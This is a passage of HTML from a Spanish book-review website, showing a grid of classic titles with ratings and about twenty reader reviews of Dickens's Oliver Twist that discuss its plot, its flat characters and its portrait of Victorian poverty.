										<div class="preview">
						
													<a href="https://quelibroleo.com/niebla">
																	<img src="https://quelibroleo.com/images/libros/libro-1763367659.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 479 votos"
							     							     
							     data-id="3654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/niebla"><span>NIEBLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/unamuno-miguel-de">UNAMUNO, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leyendas-2">
																	<img src="https://quelibroleo.com/images/libros/9788437624839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 376 votos"
							     							     
							     data-id="10495"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leyendas-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leyendas-2"><span>LEYENDAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/becquer-gustavo-adolfo">BÉCQUER, GUSTAVO ADO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-celestina-comedia-o-tragicomedia-de-calisto-y-melibea">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106327.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 894 votos"
							     							     
							     data-id="5902"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-celestina-comedia-o-tragicomedia-de-calisto-y-melibea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-celestina-comedia-o-tragicomedia-de-calisto-y-melibea"><span>LA CELESTINA. Comedi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/de-rojas-fernando">DE ROJAS, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rojo-y-negro">
																	<img src="https://quelibroleo.com/images/libros/libro-1754390728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 431 votos"
							     							     
							     data-id="3499"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rojo-y-negro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rojo-y-negro"><span>ROJO Y NEGRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stendhal">STENDHAL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/david-copperfield">
																	<img src="https://quelibroleo.com/images/libros/libro_1318495856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 331 votos"
							     							     
							     data-id="1043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/david-copperfield#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/david-copperfield"><span>DAVID COPPERFIELD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-importancia-de-llamarse-ernesto">
																	<img src="https://quelibroleo.com/images/libros/libro_1369061167.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 379 votos"
							     							     
							     data-id="10421"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-importancia-de-llamarse-ernesto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-importancia-de-llamarse-ernesto"><span>LA IMPORTANCIA DE LL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wilde-oscar">WILDE, OSCAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/otelo">
																	<img src="https://quelibroleo.com/images/libros/libro-1538480644.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 333 votos"
							     							     
							     data-id="3400"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/otelo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/otelo"><span>OTELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-dos-ciudades">
																	<img src="https://quelibroleo.com/images/libros/libro_1360114364.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 359 votos"
							     							     
							     data-id="1047"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-dos-ciudades#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-dos-ciudades"><span>HISTORIA DE DOS CIUD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-viajes-de-gulliver">
																	<img src="https://quelibroleo.com/images/libros/libro_1368990994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 383 votos"
							     							     
							     data-id="3541"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-viajes-de-gulliver#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-viajes-de-gulliver"><span>LOS VIAJES DE GULLIV...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/swift-jonathan">SWIFT, JONATHAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe">
																	<img src="https://quelibroleo.com/images/libros/libro-1735292335.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 405 votos"
							     							     
							     data-id="2271"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe"><span>EL PRÍNCIPE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maquiavelo-nicolas">MAQUIAVELO, NICOLÁS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/edipo-rey">
																	<img src="https://quelibroleo.com/images/libros/9788479010881.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 273 votos"
							     							     
							     data-id="3451"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/edipo-rey#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/edipo-rey"><span>EDIPO REY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sofocles">SÓFOCLES</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>23 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/periko01">
					<img src="https://quelibroleo.com/images/avatares/Periko01.jpg" alt="Avatar">
					<span>pablo 01</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Oliver Twist   -   Charles Dickens
Editorial Juventud, R&uacute;stica. Traducci&oacute;n de Enriqueta Sevillano: Excelente 463 p&aacute;g.
Novela que relata pocos a&ntilde;os de la vida del Oliver. Que naci&oacute; en un hospicio donde en el parto falleci&oacute; su madre y qued&oacute; al cuidado de esta instituci&oacute;n, donde los ni&ntilde;os subsist&iacute;an con todo tipo de privaciones y malos tratos, hasta que eran vendidos a alg&uacute;n comerciante o trabajador como aprendiz. Este fue el destino de Oliver a los ocho a&ntilde;os, que pasando calamidades en un funeraria consigue escapar y llegar a Londres donde es captado por una banda de rateros y delincuentes infantiles administrada por Fag&iacute;n un viejo Jud&iacute;o. Las andanzas de Oliver le hacen llegar a estar protegido por Brownlow de donde es secuestrado otra vez por los delincuentes y luego en casa de la familia Maylie y Rose donde lo protegen tambi&eacute;n. La novela se lee bien, engancha totalmente, est&aacute; dividida en 53 cap&iacute;tulos muy breves y Dickens nos muestra los contrastes del tipo de vida de las clases acomodadas y los bajos fondos donde la pobreza es absoluta, tambi&eacute;n la moral y la bondad que hace apiadarse a las personas de Oliver aun encontr&aacute;ndole acusado de delitos, que no parece pueda cometer un ni&ntilde;o de tan corta edad por su propia iniciativa. Se trata de un excelente trabajo de Dickens, cuya lectura recomiendo totalmente.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="105863">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/planelles">
					<img src="https://quelibroleo.com/images/avatares/Planelles.png" alt="Avatar">
					<span>jordi</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>La historia de Oliver está bastante bien, por eso me resulta más interesante la primera parte de la novela con las andanzas del niño. Luego, a partir de un cierto momento, la historia parece como que se va centrando más en la banda de ladrones y en la herencia. Para ello, el autor se sirve, todo sea dicho, de unas conexiones muy forzadas entre los protagonistas. Entre esto, el tono del autor/narrador y la poca profundidad de los personajes, todo ello le da un toque infantil al libro y lo desmerece un poco pese a que el balance global es positivo.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="68078">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>11</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-6</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/venick">
					<img src="https://quelibroleo.com/images/avatares/venick.jpg" alt="Avatar">
					<span>venecia nuñez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>No puedo decir que el libro es malo, Charles Dickens tiene una excelente narrativa. Pero en mi opinión es muy básico... es la típica historia donde te introducen personajes sumamente buenos y sumamente malos, donde al final, como era de esperarse, triunfa el bien y todos quienes conspiraron en contra de nuestro protagonista obtienen su merecido.

Muchos capítulos carecieron de importancia, estuvieron de sobra, el libro pudo haber sido más corto, y en muchas ocasiones algunos problemas planteados se vieron resueltos de manera tan simple que me resultó un poco holgazán por parte del autor el no haber abundado en dichas soluciones un poco más.

Aunque me tomó demasiado tiempo terminar la lectura, considero que es un clásico necesario para tachar de mi lista.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="56901">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>10</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-15</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/breotosar">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>broneck</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Es la historia de Oliver, un niño huérfano y pobre, que debe luchar para conseguir un sitio en un mundo socialmente injusto, donde la única esperanza es el encuentro humano.

http://breotosar.blogspot.com.es/2017/01/oliver-twist.html </p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="56218">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-8</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/jesusgamero87">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>jesus g</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Confieso que esperaba bastante más de este libro, tenía muchas ganas de leer algo de Dickens y tras intentarlo con David Coperfield sin éxito (me aburrió sobremanera) empece con Oliver Twist, aun reconociendo el estilo del autor sus personajes son extremadamente planos, y la exaltación de sus sentimientos me parece artificial en muchas ocasiones. Pese a ello es una buena historia y un libro fácil de leer, aunque esperaba que me gustara más un clásico como este.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="53047">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>9</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-6</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/bunburys">
					<img src="https://quelibroleo.com/images/avatares/bunburys.jpg" alt="Avatar">
					<span>bunburys</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me encanta este libro. Es todo un clásico plagado de estupendos y variados personajes. Un excelente cuadro victoriano, que refleja la dura condición de los orfanatos y hospicios en la sucia-gris Inglaterra de aquella época. Dickens se consagró inmediatamente con esta primera novela. Verdaderamente estupenda.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="44764">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>14</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/observer">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>antonio</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Retrato social y denuncia de actitudes hipócritas de quiénes se esperaba lo mejor. En la Inglaterra de la revolución industrial las clases marginadas sufren a pesar de que aquellas instituciones públicas que debieran velar por los más desfavorecidos se aprovechan doblemente de sus miserias. Dickens plantea su denuncia sin levantar la voz ni decir una palabra de más, diciendo tranquila y mansamente; ¿es que acaso las cosas no son así?. El relato en sí mismo es cautivador. Se siguen las visicitudes del pobre Oliverio al que se desea ver por fin reconfortado en el hogar familiar pero las tramas malvadas que surgen a su alrededor dan al traste una y otra vez con el anhelado desenlace final. Se siente verdadera angustia por las desventuras del muchacho y el lector se da cuenta de que, efectivamente, Dickens es un genio.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="42728">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>10</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/runa">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>runa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Personajes planos y demasiadas casualidades que, para mi gusto, resultan en extremo artificiales. Por otra parte, obra clásica que refleja con magistral ironía la pobreza, por lo que se merece mi aprobado.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="41740">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/heskonerz">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>eoeo</span>
					<span class="badge"><i class="fas fa-user"></i>librero</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Una maravilla la manera en la que está escrito, pero se me ha hecho muy muy pesado. No me ha enganchado absolutamente nada...</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="31450">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/astrid-sandoval">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>yineth astrid sandoval</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Me costo un poco el principio pero a medida que fui avanzando me fue gustando cada vez mas. Es una buena historia con un lindo final.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="31274">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/isacaru">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>isabel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Cuantas lágrimas derrame por el pobre Oliver. ¡fantástico!</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="29824">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/iulmi7">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>iulmi</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Ojalá fuese más largo.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="29663">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-8</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/at">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>jairo san segundo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Bonito, triste y con final feliz. Muestra las diferencias sociales de la época. Le falta algo... pero es bueno.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="21726">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/mylady">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>adelina</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Un libro que refleja la pobreza y la vida en Inglaterra en una época elitista. Lo malo que tiene es que los personajes son extremadamente buenos (Rosa, Oliver) o extremadamente malos (Fagin, Sikes) y no cambian de personalidad o de sentimientos en toda la novela.</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="18894">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/maryshelley">
					<img src="https://quelibroleo.com/images/avatares/maryshelley.jpg" alt="Avatar">
					<span>maryshelley</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Un relato corto, sencillo, y es verdad que puede parecer simple, por ser los buenos, muy buenos, y los malos, los típicos bribonzuelos, pero no deja de ser una historia de emociones, miserias, que reflejan una realidad social de la época del autor, cuyas interpretaciones aún pueden ser válidas para los momentos actuales</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="11839">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/brighid">
					<img src="https://quelibroleo.com/images/avatares/BRIGHID.jpg" alt="Avatar">
					<span>miren</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Todo un libro de jóvenes y adultos en el que describe todo con puro sentimiento y emoción.</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="11665">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/dakta4">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>ariel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>El universo Dickens esta siempre muy bien descripto, a tal grado que uno se transporta en el tiempo y se imagina los minimos detalles. La historia es emotiva, d sufrimientos, de vejaciones , pero con final feliz. Les recomiendo Tiempo Dificiles -lo mejor de Dickens-</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="9365">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/mariana-sanchez">
					<img src="https://quelibroleo.com/images/avatares/msr.jpg" alt="Avatar">
					<span>mariana</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>No esta mal para los jovenes. No me gustan los libros donde los protagonistas son siempre buenos y los antagonistas son siempre malos. Prefiero mas complejidad en la personalidad de los personajes.</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="9359">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/uttzi">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>marina fernandez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Lo mejor del libro, el cinismo con el que describe a la "buena" sociedad inglesa.</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="8343">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/reber">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>rebeca bernal bernal</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Es uno de los mejores libros que he leido, una historia conmovedora, triste y con un buen final, lo recomiendo como uno de los libros que hay que leer. Precioso.</p>
			<b>hace 16 años</b>
							<div class="likes" data-critica="4616">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
		
	
	<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/las-aventuras-de-oliver-twist?sort=&amp;page=2#comentarios">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/las-aventuras-de-oliver-twist?sort=&amp;page=2#comentarios" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
